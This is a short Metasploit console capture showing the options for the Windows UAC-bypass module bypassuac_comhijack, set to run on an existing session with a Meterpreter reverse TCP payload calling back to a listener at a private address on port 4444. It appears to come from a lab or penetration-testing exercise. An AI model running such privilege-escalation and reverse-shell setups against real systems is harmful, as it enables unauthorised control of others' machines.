 msf5 exploit(windows/local/bypassuac_comhijack) > show options
Module options (exploit/windows/local/bypassuac_comhijack):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  3                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.16.237.146   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic